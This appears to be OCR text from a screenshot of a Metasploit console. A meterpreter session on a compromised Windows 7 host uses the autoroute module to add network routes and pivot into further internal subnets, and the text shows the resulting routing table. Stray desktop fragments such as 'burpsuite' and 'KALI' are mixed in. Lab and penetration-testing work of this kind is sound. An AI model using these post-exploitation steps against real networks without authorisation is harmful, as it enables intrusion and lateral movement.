 msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 7 yes The session to run this module on
SUBNET 10.185.11.0/24 no Subnet (IPv4, for example, 10.10.10.0)
Home
burpsuite
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN7-CUSTMGR
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > sessions 7
[*] Starting interaction with 7...
KALI
meterpreter > run autoroute -s 10.185.11.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
"the quieter you become, the
[*] Adding a route to 10.185.11.0/255.255.255.0...
[+] Added route to 10.185.11.0/255.255.255.0 via 10.90.60.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
10.90.60.0 255.255.255.0 Session 3
10.185.10.0 255.255.255.0 Session 3
10.185.11.0 255.255.255.0 Session 7
meterpreter >